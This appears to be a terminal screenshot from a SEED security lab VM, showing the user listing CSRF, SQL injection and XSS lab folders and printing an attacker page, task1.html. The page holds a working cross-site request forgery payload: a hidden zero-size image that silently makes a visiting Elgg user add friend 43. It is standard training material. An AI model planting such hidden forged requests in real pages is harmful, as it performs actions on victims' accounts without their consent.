 Terminal File Edit View Search Terminal Help En 11:44 AM
[11/05/2017 11:44] seed@VM:~$
[11/05/2017 11:44] seed@VM:~$
[11/05/2017 11:44] seed@VM:~$ cat /var/www/
CSRF/         html/         SQLInjection/ XSS/
[11/05/2017 11:44] seed@VM:~$ cat /var/www/CSRF/
Attacker/ Elgg/
[11/05/2017 11:44] seed@VM:~$ cat /var/www/CSRF/Attacker/task1.html
<html>
<body>
<h1>Welcome to this Page!!!</h1>
<img width=0 height=0
  src="http://www.csrflabelgg.com/action/friends/add?friend=43">
</body>
</html>
[11/05/2017 11:44] seed@VM:~$